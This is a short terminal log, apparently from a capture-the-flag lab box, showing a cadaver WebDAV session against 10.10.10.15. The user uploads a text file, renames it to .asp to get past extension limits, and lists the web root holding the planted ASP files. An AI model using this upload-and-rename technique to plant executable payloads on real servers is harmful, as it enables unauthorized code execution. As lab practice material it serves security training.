 root@dayukali:~/Desktop/dayugranny# cadaver  http://10.10.10.15
dav:/> put dayu1.txt
Uploading dayu1.txt to `/dayu1.txt':
Progress: [=============================>] 100.0% of 38183 bytes succeeded.
dav:/> move dayu1.txt dayu1.asp
Moving `/dayu1.txt' to `/dayu1.asp':  succeeded.
dav:/> ls
Listing collection `/': succeeded.
Coll:   DavTestDir_9Jgr65AIRMpsrk              0  2月  15 11:36
Coll:   DavTestDir_mojUJ90sL4N                 0  2月  15 11:43
Coll:   _private                               0  4月  12  2017
Coll:   _vti_bin                               0  4月  12  2017
Coll:   _vti_cnf                               0  4月  12  2017
Coll:   _vti_log                               0  4月  12  2017
Coll:   _vti_pvt                               0  4月  12  2017
Coll:   _vti_script                            0  4月  12  2017
Coll:   _vti_txt                               0  4月  12  2017
Coll:   aspnet_client                          0  4月  12  2017
Coll:   images                                 0  4月  12  2017
        _vti_inf.html                       1754  4月  12  2017
        dayu.asp                           38439  2月  15 11:08
        dayu1.asp                          38183  2月  15 12:06
        iisstart.htm                        1433  2月  21  2003
        pagerror.gif                        2806  2月  21  2003
        postinfo.html                       2440  4月  12  2017
dav:/>